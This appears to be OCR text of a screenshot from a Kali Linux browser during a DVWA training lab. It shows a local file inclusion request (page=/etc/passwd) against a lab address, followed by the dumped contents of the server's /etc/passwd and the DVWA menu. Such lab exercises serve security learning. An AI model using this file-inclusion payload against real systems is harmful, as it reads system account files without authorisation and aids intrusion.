 10.200.122.18/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/
spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/
run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout